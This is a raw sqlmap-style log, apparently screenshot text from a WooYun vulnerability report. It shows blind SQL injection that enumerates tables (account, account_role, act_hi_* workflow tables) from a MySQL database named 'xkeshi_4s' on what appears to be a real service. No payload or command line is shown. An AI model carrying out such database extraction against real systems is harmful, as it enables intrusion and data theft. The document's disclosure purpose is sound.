 管理员: 命令提示符
back-end DBMS: MySQL 5.0.12
[23:00:08] [INFO] fetching tables for database: 'xkeshi_4s'
[23:00:08] [INFO] fetching number of tables for database 'xkeshi_4s'
[INFO] retrieved:
[23:00:08] [WARNING] reflective value(s) found and filtering out
140
[23:00:14] [INFO] retrieving the length of query output
[23:00:14] [INFO] retrieved: 7
[23:00:26] [INFO] retrieved: account
[23:00:26] [INFO] retrieving the length of query output
[23:00:26] [INFO] retrieved: 12
[23:00:43] [INFO] retrieved: account_role
[23:00:43] [INFO] retrieving the length of query output
[23:00:43] [INFO] retrieved: 16
[23:01:08] [INFO] retrieved: act_ge_bytearray
[23:01:08] [INFO] retrieving the length of query output
[23:01:08] [INFO] retrieved: 15
[23:01:28] [INFO] retrieved: act_ge_property
[23:01:28] [INFO] retrieving the length of query output
[23:01:28] [INFO] retrieved: 14
[23:01:46] [INFO] retrieved: act_hi_actinst
[23:01:46] [INFO] retrieving the length of query output
[23:01:46] [INFO] retrieved: 17
[23:02:07] [INFO] retrieved: act_hi_attachment
[23:02:07] [INFO] retrieving the length of query output
[23:02:07] [INFO] retrieved: 14
[23:02:27] [INFO] retrieved: act_hi_comment
[23:02:27] [INFO] retrieving the length of query output
[23:02:27] [INFO] retrieved: 13
[23:02:47] [INFO] retrieved: act_hi_detail
[23:02:47] [INFO] retrieving the length of query output
[23:02:47] [INFO] retrieved: 19
[23:03:13] [INFO] retrieved: act_hi_identitylink
[23:03:13] [INFO] retrieving the length of query output
[23:03:13] [INFO] retrieved: 15
[23:03:35] [INFO] retrieved: act_hi_procinst
[23:03:35] [INFO] retrieving the length of query output
[23:03:35] [INFO] retrieved: 15
[23:03:57] [INFO] retrieved: act_hi_taskinst
[23:03:57] [INFO] retrieving the length of query output
[23:03:57] [INFO] retrieved: 14
[23:04:28] [INFO] retrieved: act_hi_varinst
[23:04:28] [INFO] retrieving the length of query output
www.wooyun.org